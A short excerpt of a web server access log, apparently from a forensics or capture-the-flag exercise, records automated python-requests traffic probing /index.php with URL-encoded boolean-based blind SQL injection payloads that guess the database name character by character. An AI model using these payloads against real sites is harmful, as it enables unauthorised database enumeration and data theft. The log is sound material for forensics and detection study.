 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'%C2%80',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 422 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'%7F',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'~',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'%7D',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'%7C',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'%7B',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'z',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),1,1)%20=%20'y',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-"